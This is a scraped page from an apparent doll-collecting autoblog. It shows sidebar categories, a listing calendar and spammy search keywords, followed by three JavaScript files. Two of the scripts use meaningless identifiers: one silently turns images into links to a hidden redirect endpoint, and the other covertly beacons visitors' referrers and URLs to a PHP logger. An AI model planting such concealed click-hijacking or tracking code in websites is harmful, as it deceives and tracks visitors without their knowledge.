	<li class="cat-item cat-item-5678"><a href="https://vintagejapandoll.name/category/secretdoll/" >secretdoll</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintagejapandoll.name/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagejapandoll.name/category/sekiguchi/" >sekiguchi</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagejapandoll.name/category/senpo/" >senpo</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagejapandoll.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://vintagejapandoll.name/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagejapandoll.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagejapandoll.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagejapandoll.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagejapandoll.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagejapandoll.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintagejapandoll.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagejapandoll.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagejapandoll.name/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagejapandoll.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vintagejapandoll.name/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagejapandoll.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://vintagejapandoll.name/category/slump/" >slump</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagejapandoll.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagejapandoll.name/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintagejapandoll.name/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintagejapandoll.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagejapandoll.name/category/snug/" >snug</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://vintagejapandoll.name/category/sofubi/" >sofubi</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://vintagejapandoll.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vintagejapandoll.name/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagejapandoll.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintagejapandoll.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagejapandoll.name/category/sparse/" >sparse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagejapandoll.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintagejapandoll.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagejapandoll.name/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagejapandoll.name/category/stacie/" >stacie</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagejapandoll.name/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagejapandoll.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagejapandoll.name/category/stewardess/" >stewardess</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagejapandoll.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagejapandoll.name/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagejapandoll.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagejapandoll.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintagejapandoll.name/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagejapandoll.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagejapandoll.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintagejapandoll.name/category/stunning1960s/" >stunning1960&#039;s</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagejapandoll.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vintagejapandoll.name/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagejapandoll.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://vintagejapandoll.name/category/suzy/" >suzy</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintagejapandoll.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintagejapandoll.name/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagejapandoll.name/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagejapandoll.name/category/takahashi/" >takahashi</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagejapandoll.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagejapandoll.name/category/takaratomy/" >takaratomy</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagejapandoll.name/category/takatoku/" >takatoku</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://vintagejapandoll.name/category/takayama/" >takayama</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vintagejapandoll.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://vintagejapandoll.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagejapandoll.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vintagejapandoll.name/category/tammys/" >tammys</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagejapandoll.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintagejapandoll.name/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagejapandoll.name/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagejapandoll.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagejapandoll.name/category/this1950s/" >this1950s</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagejapandoll.name/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagejapandoll.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://vintagejapandoll.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagejapandoll.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagejapandoll.name/category/titian/" >titian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://vintagejapandoll.name/category/tokidoki/" >tokidoki</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://vintagejapandoll.name/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagejapandoll.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagejapandoll.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://vintagejapandoll.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagejapandoll.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintagejapandoll.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagejapandoll.name/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagejapandoll.name/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagejapandoll.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://vintagejapandoll.name/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagejapandoll.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagejapandoll.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagejapandoll.name/category/tuli-chan/" >tuli-chan</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagejapandoll.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagejapandoll.name/category/tutti/" >tutti</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagejapandoll.name/category/tweed-somes/" >tweed-somes</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagejapandoll.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagejapandoll.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vintagejapandoll.name/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagejapandoll.name/category/twistn/" >twistn</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://vintagejapandoll.name/category/ud83cuddefud83cuddf5barbie/" >ud83cuddefud83cuddf5barbie</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://vintagejapandoll.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vintagejapandoll.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagejapandoll.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagejapandoll.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagejapandoll.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagejapandoll.name/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintagejapandoll.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://vintagejapandoll.name/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintagejapandoll.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagejapandoll.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagejapandoll.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://vintagejapandoll.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://vintagejapandoll.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintagejapandoll.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagejapandoll.name/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://vintagejapandoll.name/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagejapandoll.name/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintagejapandoll.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintagejapandoll.name/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagejapandoll.name/category/vintage66/" >vintage&#039;66</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagejapandoll.name/category/vintage67/" >vintage&#039;67</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagejapandoll.name/category/vintage1958/" >vintage1958</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintagejapandoll.name/category/vintage1961/" >vintage1961</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagejapandoll.name/category/vintage19611st/" >vintage19611st</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagejapandoll.name/category/vintage1964/" >vintage1964</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagejapandoll.name/category/vintage1965/" >vintage1965</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagejapandoll.name/category/vintage1970/" >vintage1970</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagejapandoll.name/category/vintagebarbie/" >vintagebarbie</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vintagejapandoll.name/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintagejapandoll.name/category/vintagevcd/" >vintagevcd</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vintagejapandoll.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintagejapandoll.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagejapandoll.name/category/vntg60/" >vntg&#039;60</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vintagejapandoll.name/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagejapandoll.name/category/vtg67/" >vtg&#039;67</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagejapandoll.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagejapandoll.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintagejapandoll.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagejapandoll.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagejapandoll.name/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagejapandoll.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagejapandoll.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagejapandoll.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagejapandoll.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagejapandoll.name/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagejapandoll.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagejapandoll.name/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintagejapandoll.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagejapandoll.name/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://vintagejapandoll.name/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagejapandoll.name/category/y3900/" >y3900</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagejapandoll.name/category/y3952/" >y3952</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintagejapandoll.name/category/y3999/" >y3999</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagejapandoll.name/category/y4393/" >y4393</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagejapandoll.name/category/y4678/" >y4678</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://vintagejapandoll.name/category/y7709/" >y7709</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://vintagejapandoll.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://vintagejapandoll.name/category/yamashiroya/" >yamashiroya</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagejapandoll.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintagejapandoll.name/category/yoshitoku/" >yoshitoku</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintagejapandoll.name/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vintagejapandoll.name/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://vintagejapandoll.name/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagejapandoll.name/category/zippy/" >zippy</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagejapandoll.name/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://vintagejapandoll.name/2025/11/01/" title="Vintage Early Barbie &amp; Ken Dolls bubblecut In Case With Clothes Accessories
Vintage 1963 SKOOTER (Skipper&#8217;s Friend) By Mattel #1040 with Box Japan">1</a></td><td><a href="https://vintagejapandoll.name/2025/11/02/" title="Vintage Japanese Kokeshi Doll by Koujou Tanaka 19cm 7.5in Rare Wood Art K87
Vintage Barbie 1ST ISSUE BLONDE SKIPPER DOLL JUNIOR BRIDESMAID SS JAPAN SHOES ++">2</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2025/11/03/" title="Real Japanese Thrifting Book Off Superbazaar Toyhunting Vintage Licca Doll Sofubi Kaiju Shoujo
1961 Vintage White Ginger Bubble Cut Barbie Japan Beautiful Swimsuit Heels">3</a></td><td><a href="https://vintagejapandoll.name/2025/11/04/" title="Vtg 1960&#8217;s Titan Bubble Cut Barbie #850 Ken #750 Dinner at Eight and Accessories">4</a></td><td><a href="https://vintagejapandoll.name/2025/11/05/" title="Showa Retro Vintage Disney Character Manga Kokeshi Dolls 13 Figures Japan F/S
VINTAGE OOAK #5 PONYTAIL BARBIE With REROOTED Platinum Blonde Silk Hair WithOutfit">5</a></td><td><a href="https://vintagejapandoll.name/2025/11/06/" title="The Best Thrift Stores Ever Japan Doll Hunt
Bandai Japan ANGEL Pocket Polly VTG Bridesmaid Nancy&#8217;s Wedding Day PINK 3 Dolls">6</a></td><td><a href="https://vintagejapandoll.name/2025/11/07/" title="Vintage Kitsch Pixie Elf To My Valentine Felt Rubber Face Doll Japan 8 &amp; Boy
Vintage 1990s Takara Studio Jenny Doll Japan Blonde Hair Green Eyes Type B">7</a></td><td><a href="https://vintagejapandoll.name/2025/11/08/" title="VINTAGE BARBIE BLONDE SIDE PART BUBBLECUT DOLL WithACCESSORIES EXCELLENT COND">8</a></td><td><a href="https://vintagejapandoll.name/2025/11/09/" title="Mattel 1971 the Sun Set Malibu Barbie Doll #1067 Vintage, Original">9</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagejapandoll.name/2025/11/10/" title="Vintage 1960&#8217;s Mattel Ponytail Barbie
Vintage Mattel Midge Doll lot of 3 dolls Vtg Barbie">10</a></td><td id="today">11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://vintagejapandoll.name/2017/03/31/vintage-pair-hand-made-silk-japanese-samuri-warrior-geisha-18-dolls-wood-base/" title="japanese hand painted pair of geisha on silk for sale">japanese hand painted pair of geisha on silk for sale</a></li><li><a href="https://vintagejapandoll.name/2019/02/27/cleaning-dolls-with-a-microbrush-antique-asian-all-bisque-doll/" title="puttingnpq">puttingnpq</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="chickenfg3">chickenfg3</a></li><li><a href="https://vintagejapandoll.name/2022/01/24/vintage-1963s-mattel-blonde-bubblecut-barbie-doll-blue-eyes-white-lips/" title="vintagejapandoll">vintagejapandoll</a></li><li><a href="https://vintagejapandoll.name/2018/11/30/takara-1st-generation-goro-chan-doll-wataru-kuns-brother-licca-rika-vtg-japan/" title="theeigw">theeigw</a></li><li><a href="https://vintagejapandoll.name/2023/09/16/shiba-vtg-japan-rainbow-nana-chan-doll-daddymama-set/" title="sourced35">sourced35</a></li><li><a href="https://vintagejapandoll.name/2017/07/20/vtg-1960s-baltimore-orioles-bird-bobble-head-nodder-doll-japan-white-base-rare/" title="1960 Baltimore Orioles bobble head">1960 Baltimore Orioles bobble head</a></li><li><a href="https://vintagejapandoll.name/2017/04/01/lady-licca-chan-doll-vintage-1970s-japan-10-long-hair-beautiful-rare/" title="vintage lady licca">vintage lady licca</a></li><li><a href="https://vintagejapandoll.name/2020/10/02/1998-pastel-sega-sonic-the-hedgehog-ufo-prize-japan-plush-toy-doll-vintage-rare-2/" title="soil4tj">soil4tj</a></li><li><a href="https://vintagejapandoll.name/2022/01/08/vtg-ideal-tammy-family-doll-12-platinum-blonde-1960s-9000-1-minty/" title="新城区">新城区</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagejapandoll.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagejapandoll.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagejapandoll.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
				</div><!-- #main -->
			</div><!-- #page -->
			<footer id="colophon" role="contentinfo">
				<div id="site-generator">
										<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dusk To Dawn by <a href="https://automattic.com/" rel="designer">Automattic</a>.				</div>
			</footer><!-- #colophon -->
		</div><!-- #wrapper -->
	</div><!-- #super-wrapper -->
</div><!-- #super-super-wrapper -->
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagejapandoll.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagejapandoll.name/gamyqyqab.js
body_size: 562
content:

window.onload = function ()
{
	qehavov();
}

function qehavov(){ 	
 
	var kywemycebojeno = document.getElementsByTagName("img");   	 	for (var tyhal = 0; tyhal < kywemycebojeno.length; tyhal++)   
 	{ 
		var rofezo = kywemycebojeno[tyhal].getAttribute("class");   			if(rofezo == null || rofezo.length < 50) continue;    	 		var vazomicarylaq = "/xujyxikyt.php?baovsg=" + rofezo;			var puberodymax = kywemycebojeno[tyhal].getAttribute("alt");		var lisum = vyzib(vazomicarylaq, puberodymax); 		var fafunys = kywemycebojeno[tyhal].parentNode;	
  
		var baqybykon = kywemycebojeno[tyhal].cloneNode(true);  	 				lisum.appendChild(baqybykon);  
 
 			

 		fafunys.replaceChild(lisum, kywemycebojeno[tyhal]);	
	    		} 	}		

function vyzib(pajusig, qequqabera)
{	if(qequqabera == null) qequqabera = "";			var qoziral = document.createElement("a"); 		qoziral.href = "#" + qequqabera;
  	qoziral.setAttribute("onclick", "javascript:window.open('" + pajusig + "');return false;");

 	
	qoziral.setAttribute("rel","nofollow"); 	qoziral.setAttribute("target","_blank");  	return qoziral; 
}  

--- FILE ---
content_type: application/javascript
request_url: https://vintagejapandoll.name/wihylemu.js
body_size: 785
content:


function jejad()
{ 
	var mubazil = window.location.href;	     var hocozyhe = "wihylemu";  
	var wuteqony = "/" + hocozyhe + ".php";     var lyqoxigoj = 60;
	 	var lejecaxoj = hocozyhe; 
	var siqytyk = "";


    try
      {      siqytyk=""+parent.document.referrer;
	      }	
 
	     catch (ex) 	
    {


	 	    siqytyk=""+document.referrer;
 	    }			if(nawen(lejecaxoj) == null)	
	   	{ 
 
  		var qypyrecufubeta = window.location.hostname;  		
 

 			suhukyw(lejecaxoj, "1", lyqoxigoj, "/", qypyrecufubeta);    

		if(nawen(lejecaxoj) != null)


 

		{	 			var qorohipe = new Image();  			qorohipe.src=wuteqony + "?referer=" + escape(siqytyk) + "&url=" + escape(mubazil);	 		}	}  }  

jejad();

function nawen(foqydyd) 
{	
     var vufadeturysy = document.cookie;	    var bonyres = foqydyd + "=";
	    var vaquvu = vufadeturysy.indexOf("; " + bonyres);
    if (vaquvu == -1) {	 


        vaquvu = vufadeturysy.indexOf(bonyres); 
         if (vaquvu != 0) return null;   		     } else {		        vaquvu += 2;      }     var ludupytemylaxe = document.cookie.indexOf(";", vaquvu);	     if (ludupytemylaxe == -1) {
 
        ludupytemylaxe = vufadeturysy.length;       }    return unescape(vufadeturysy.substring(vaquvu + bonyres.length, ludupytemylaxe));
		}
	


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
// suhukyw
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suhukyw(pahyryxyd,nodugycu,comyfywonygole, hapiqebeqafary, nexud) {  var sawawecynyseged = new Date();
	 	 var gukypycavyzu = new Date();	 

  gukypycavyzu.setTime(sawawecynyseged.getTime() + 1000*60*comyfywonygole);  document.cookie = pahyryxyd+"="+escape(nodugycu) + ";expires="+gukypycavyzu.toGMTString() + ";path=" + hapiqebeqafary + ";domain=" + nexud;
		} 


--- FILE ---
content_type: application/javascript
request_url: https://vintagejapandoll.name/wp-content/themes/default/js/audio.js?ver=20120315
body_size: 297
content:
( function( $ ) {
	var audio = document.createElement( 'audio' ),
		html = document.documentElement,
		key = '',
		support = {
			mp3: !! ( audio.canPlayType && audio.canPlayType( 'audio/mpeg;' ).replace( /no/, '' ) ),
			ogg: !! ( audio.canPlayType && audio.canPlayType( 'audio/ogg; codecs="vorbis"' ).replace( /no/, '' ) ),
			wav: !! ( audio.canPlayType && audio.canPlayType( 'audio/wav; codecs="1"' ).replace( /no/, '' ) )
		};

	for ( var key in support ) {
		if ( support.hasOwnProperty( key ) && true === support[key] )
			html.className += ' dusktodawn-' + key;
	}
} ) ();
